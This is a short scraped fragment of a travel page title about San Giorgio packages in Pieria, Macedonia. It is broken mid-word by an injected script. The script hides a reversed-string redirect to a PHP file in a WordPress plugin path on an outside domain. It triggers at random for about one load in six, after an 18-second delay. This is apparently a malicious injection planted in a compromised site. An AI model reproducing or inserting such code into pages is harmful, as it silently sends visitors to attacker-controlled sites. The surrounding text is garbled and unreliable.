 San Giorgio_travel_packages_in_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro